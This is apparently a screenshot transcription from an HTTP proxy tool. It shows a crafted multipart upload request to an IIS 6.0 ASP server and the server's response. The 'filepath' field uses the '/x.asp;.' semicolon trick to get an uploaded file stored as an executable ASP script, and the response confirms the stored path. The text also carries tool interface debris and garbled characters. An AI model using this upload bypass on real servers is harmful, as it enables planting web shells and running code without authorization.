 Raw Params Headers Hex
8 Cookie: ASPSESSIONIDAQRSTRAC=LFCNONLCMJPGEBLOLOLALIKF
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data;
boundary=---------------------------61262774130480
13 Content-Length: 844
14
15 -----------------------------61262774130480
16 Content-Disposition: form-data; name="filepath"
17
18 /x.asp;.
19 -----------------------------61262774130480
20 Content-Disposition: form-data; name="filelx"
21
22
23 -----------------------------61262774130480
24 Content-Disposition: form-data; name="EditName"
25
26
27 -----------------------------61262774130480
28 Content-Disposition: form-data; name="FormName"
? < + > Type a search term 0 matches
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 23 Feb 2022 00:18:41 GMT
4 Server: Microsoft-IIS/6.0
5 X-Powered-By: ASP.NET
6 Content-Length: 311
7 Content-Type: text/html
8 Cache-control: private
9
10
11 <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
12 <link rel="stylesheet" href="Tcnet/images/main.css">
13 <script>window.opener.document...value='/x.asp;.20222238184089551.gif'</script>
<script language="javascript">window.alert("□□□□□□!□□□□□□□□□□□");window.close()
;</script>
? < + > Type a search term 0 matches